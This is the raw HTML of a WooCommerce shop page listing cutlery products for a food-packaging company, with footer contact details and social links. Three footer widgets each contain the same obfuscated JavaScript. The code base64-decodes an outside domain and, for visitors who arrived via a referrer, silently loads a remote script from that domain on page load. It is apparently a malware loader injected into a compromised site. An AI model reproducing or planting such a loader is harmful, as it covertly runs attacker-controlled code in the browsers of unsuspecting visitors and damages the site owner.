	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://www.cupbaking.com/product/m4-a4/" title="M4-A4">
				<img width="230" height="230" src="https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-230x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-230x230.jpg 230w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-300x300.jpg 300w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-150x150.jpg 150w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-768x768.jpg 768w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-600x600.jpg 600w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG-160x160.jpg 160w, https://www.cupbaking.com/wp-content/uploads/2022/09/M4-A4.JPG.jpg 800w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<h6 class="category"><a href="https://www.cupbaking.com/product-category/cutlery/">Cutlery</a></h6>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://www.cupbaking.com/product/m4-a4/"
					title="M4-A4">M4-A4</a>
		</h4>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://www.cupbaking.com/product/m4-a4/" data-quantity="1" data-product_id="4595" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Read more"><i rel="tooltip" data-original-title="Read more" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-4600 status-publish instock product_cat-cutlery has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://www.cupbaking.com/product/m95-a4/" title="M84-A4">
				<img width="230" height="230" src="https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-230x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-230x230.jpg 230w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-300x300.jpg 300w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-150x150.jpg 150w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-768x768.jpg 768w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-600x600.jpg 600w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG-160x160.jpg 160w, https://www.cupbaking.com/wp-content/uploads/2022/09/M84-A4.JPG.jpg 800w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<h6 class="category"><a href="https://www.cupbaking.com/product-category/cutlery/">Cutlery</a></h6>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://www.cupbaking.com/product/m95-a4/"
					title="M84-A4">M84-A4</a>
		</h4>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://www.cupbaking.com/product/m95-a4/" data-quantity="1" data-product_id="4600" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Read more"><i rel="tooltip" data-original-title="Read more" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-4601 status-publish last instock product_cat-cutlery has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://www.cupbaking.com/product/m95-a4-2/" title="M95-A4">
				<img width="230" height="230" src="https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-230x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-230x230.jpg 230w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-300x300.jpg 300w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-150x150.jpg 150w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-768x768.jpg 768w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-600x600.jpg 600w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG-160x160.jpg 160w, https://www.cupbaking.com/wp-content/uploads/2022/09/M95-A4.JPG.jpg 800w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<h6 class="category"><a href="https://www.cupbaking.com/product-category/cutlery/">Cutlery</a></h6>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://www.cupbaking.com/product/m95-a4-2/"
					title="M95-A4">M95-A4</a>
		</h4>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://www.cupbaking.com/product/m95-a4-2/" data-quantity="1" data-product_id="4601" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Read more"><i rel="tooltip" data-original-title="Read more" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
		</ul>

	</section>
	
		
		</div>
		</div>
	</article>
	</div>
	</div>
	</main></div>
	
	<a id="wysj-switch" class="wysj wysj-kefu2 wysj-preload" href="javascript:;" target="_self"></a>
	<div id="wysj-talk-box" class="wysj-preload" style='display:none;'>
		<a class="wysj wysj-xiaolian wysj-talk" href="javascript:;" target="_self"></a>
		</div>
	<div id="wysj-pop"></div>
	<div id="wysj-waiter" class=" wysj-preload">
		<ul class="waiter-ul">
				<li class="wuyou-whatsapp">
			<a class="wysj wysj-whatsapp1" href="https://api.whatsapp.com/send?phone=8613229771992" target="_blank"></a>
					</li>
			<li class="wuyou-email">
			<a class="wysj wysj-email3" href="mailto:info@cupbaking.com" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1646476242">
			<a class="wysj wysj-icon-" href="" target="_blank"></a>
					</li>
			<li class="wuyou-diy" id="diy1648719573">
			<a class="wysj wysj-custom-1658294821460" href="https://www.instagram.com/gfp_plastic_cup/" target="_blank"></a>
					</li>
			<li class="wuyou-top">
			<a class="wysj wysj-dingbu1" href="javascript:;" target="_self" onclick="wysjFront.backTop()"></a>
			<div class="waiter-title">TOP</div>
		</li>
			</ul>
	</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-174" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center">
<div class="wp-block-column is-vertically-aligned-center">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="42"><div id="n2-ss-42-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-42" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 100" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="109" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-109"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-3ANCDi2EJJvJ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-tnEtv9UgobAb" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-tnEtv9UgobAb-inner"><div class="n2-ss-layer n2-ow n-uc-GOMKUCCU4YpM" style="z-index:999;" data-pm="normal" data-sstype="layer"><div class="n2-style-4545f2405aba27e2338e50a5af15fe1e-heading  n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-42item1" alt="" class="skip-lazy" width="1903" height="100" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/微信图片_20220511142930.jpg" /></picture></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>



<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="41"><div id="n2-ss-41-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-41" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(51,53,57,0)" style="background-color: RGBA(51,53,57,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1492 207" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="108" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-108"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-othJ2VYKq6HJ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-iH9cEbGicGKh" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-iH9cEbGicGKh-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1ec6b4a099890" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1ec6b4a099890-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1b8df7dc9537e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b8df7dc9537e-inner"><div class="n2-ss-layer n2-ow n-uc-gmmBVuR0OhXT" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item1" alt="" class="skip-lazy" width="420" height="210" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/09/底部logo.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-150780bdf3cc4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-150780bdf3cc4-inner"><div class="n2-ss-layer n2-ow n-uc-1d2d645f12a4a" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">MOB: +86-13229771992</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-193a075b44719" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">TEL: +86-2062324599</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-NOJW3RIcybSH" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">E-MAIL: info@cupbaking.com</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-FOcLytQGw0V2" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph   ">ADRESS: DONGHUAN INDUSTRIAL PARK,<br />
DONGHUAN ROAD, PANYU DISTRICT GUANGZHOU,CHINA</p>
</div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-157ab65d770f4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-157ab65d770f4-inner"><div class="n2-ss-layer n2-ow n-uc-1MS3vv7fP2lQ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph   "><a href="https://www.cupbaking.com//blog/">RECOMMEND NEWS</a></p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-HyAH5aphbbTv" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">GFP EHIBITON</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-xJ2YoVW2sKYI" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph   ">TEST REPORT</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-oOZ4IuIE4rPa" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CUSTOMIZED</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-CKgraAfV5wjJ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CERTIFICATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-11807e9505310" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11807e9505310-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-10902c1a42bcd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10902c1a42bcd-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-171664b2f36e1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-171664b2f36e1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-14190c6be91fd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-14190c6be91fd-inner"><div class="n2-ss-layer n2-ow n-uc-1f3573d874350" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.facebook.com/profile.php?id=100088554614587"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item11" alt="" class="skip-lazy" width="56" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/f.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1eb5a0ab33b51" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1eb5a0ab33b51-inner"><div class="n2-ss-layer n2-ow n-uc-1655438fab207" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://twitter.com/gfp_box"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item12" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/T.png" /></picture></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a1cb66341628" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a1cb66341628-inner"><div class="n2-ss-layer n2-ow n-uc-fZ1YZoVf7zAU" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph   ">PRODUCT TAG CLOUD</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-yjHChXYmc1o3" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">COFFEE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-2V9WBAMXfCAf" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CHOCOLATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-o1Fts6mlUMlC" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">PIZZA</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-9dFkf1UEBM3E" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">ICE CREAM</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-132cb1f7b2911" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-132cb1f7b2911-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1f82d0a728677" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f82d0a728677-inner"><div class="n2-ss-layer n2-ow n-uc-16fbe7c4cb907" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.instagram.com/gfp_plastic_cup/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item18" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/I.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ead09fc2b1bc" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ead09fc2b1bc-inner"><div class="n2-ss-layer n2-ow n-uc-1894334a3cabc" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.youtube.com/channel/UCpZiU6HC-KuAvAbOQvKH-XQ"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item19" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/y.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1f963d7d73c96" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f963d7d73c96-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div>
</div>
</div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-180" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-181" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content">					<div class="copyright pull-right">
				Copyright©2010-2022 Greenfoodpack Ltd. All Rights Reserved.			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<div class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">This website uses cookies to improve your experience. We&#039;ll assume you accept this policy as long as you are using this website<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Accept</a><a href="#">View Policy</a></span></div><!-- Enter your scripts here --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.cupbaking.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cutlery","@id":"https:\/\/www.cupbaking.com\/product-category\/cutlery\/"}},{"@type":"ListItem","position":3,"item":{"name":"M37-A4","@id":"https:\/\/www.cupbaking.com\/product\/m37-a4\/"}}]}</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
